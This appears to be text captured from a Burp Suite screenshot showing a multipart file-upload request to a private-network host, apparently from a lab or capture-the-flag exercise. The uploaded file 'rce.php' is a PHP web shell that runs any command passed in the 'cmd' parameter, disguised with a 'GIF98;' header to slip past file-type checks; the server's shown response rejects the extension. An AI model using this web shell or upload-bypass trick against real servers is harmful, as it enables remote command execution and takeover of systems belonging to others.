 Send Cancel < ▼ > ▼ Target: http://192.168.156.187 HTTP/1
Request
Pretty Raw Hex \n
19 ------WebKitFormBoundaryMIFuk9SB9IHf3XK7
20 Content-Disposition: form-data; name="your-email"
21
22 test
23 ------WebKitFormBoundaryMIFuk9SB9IHf3XK7
24 Content-Disposition: form-data; name="ticket-type"
25
26 standard-access
27 ------WebKitFormBoundaryMIFuk9SB9IHf3XK7
28 Content-Disposition: form-data; name="the_file"; filename="rce.php"
29 Content-Type: application/x-php
30
31 GIF98;
32 <?php
33 echo "<pre>";
34 system($_GET['cmd']);
35 echo "</pre>";
36 ?>
37
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 16 Aug 2023 07:33:59 GMT
3 Server: Apache/2.4.48 (Win64) OpenSSL/1.1.1k PHP/8.0.7
4 X-Powered-By: PHP/8.0.7
5 Content-Length: 123
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <script type="text/javascript">
alert("This file extension is not allowed !!");
window.location.href = "index.html";
</script>